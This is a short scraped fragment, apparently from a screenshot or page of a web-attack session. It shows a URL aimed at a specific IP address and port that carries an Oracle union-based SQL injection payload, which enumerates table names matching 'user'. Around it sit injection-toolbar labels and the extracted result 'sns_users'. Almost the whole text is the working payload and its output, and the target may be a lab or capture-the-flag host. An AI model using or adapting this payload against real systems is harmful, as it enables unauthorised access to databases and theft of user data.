 http://124.70.22.208:40897/new_list.php?id=1 and 1=2 union select '1',(select table_name from user_tables where rownum=1 and table_name like '%user%') from dual
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
1
sns_users